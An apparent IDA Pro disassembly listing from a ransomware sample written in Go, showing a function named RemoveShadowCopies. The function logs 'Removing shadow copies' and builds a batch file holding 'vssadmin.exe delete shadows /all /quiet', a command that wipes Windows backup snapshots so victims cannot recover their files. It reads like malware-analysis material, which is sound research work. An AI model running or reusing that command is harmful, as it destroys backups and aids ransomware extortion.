 sub esp, 0ACh
mov [esp+0ACh+var_4C], 0
mov [esp+0ACh+var_48], 0
lea eax, asc_51B2E0 ; "\b"
mov [esp+0ACh+var_4C], eax
lea eax, off_5679FC ; "Removing shadow copies"
mov [esp+0ACh+var_48], eax
lea eax, [esp+0ACh+var_4C]
mov [esp+0ACh+var_AC], eax
mov [esp+0ACh+var_A8], 1
mov [esp+0ACh+var_A4], 1
call log_Println
mov [esp+0ACh+var_AC], 0
lea eax, aVssadminExeDel ; "vssadmin.exe delete shadows /all /quiet"...
mov [esp+0ACh+var_A8], eax
mov [esp+0ACh+var_A4], 2Dh ; '-'
lea eax, aShadowBatstack ; "shadow.batstackLargeterminatedticks.loc"...
mov [esp+0ACh+var_A0], eax
mov [esp+0ACh+var_9C], 0Ah
lea ecx, asc_534877 ; "\r\n"
mov [esp+0ACh+var_98], ecx
mov [esp+0ACh+var_94], 2
call runtime_concatstring3
mov eax, [esp+0ACh+var_90]
mov ecx, [esp+0ACh+var_8C]
mov [esp+0ACh+var_AC], 0
mov [esp+0ACh+var_A8], eax
mov [esp+0ACh+var_A4], ecx
call runtime_stringtoslicebyte
mov eax, [esp+0ACh+var_A0]
mov ecx, [esp+0ACh+var_9C]
mov edx, [esp+0ACh+var_98]
lea ebx, aShadowBatstack ; "shadow.batstackLargeterminatedticks.loc"...
mov [esp+0ACh+var_AC], ebx
mov [esp+0ACh+var_A8], 0Ah
mov [esp+0ACh+var_A4], eax
loc_507319:
call runtime_morestack_noctxt
jmp google_com_encryptor___ptr_App__RemoveShadowCopies
google_com_encryptor___ptr_App__RemoveShadowCopies endp
100.00% (168,738) (45,60) 00106500 0000000000507100: google_com_encryptor___ptr_App__RemoveShadowCopies (Synchronized with Hex View-1)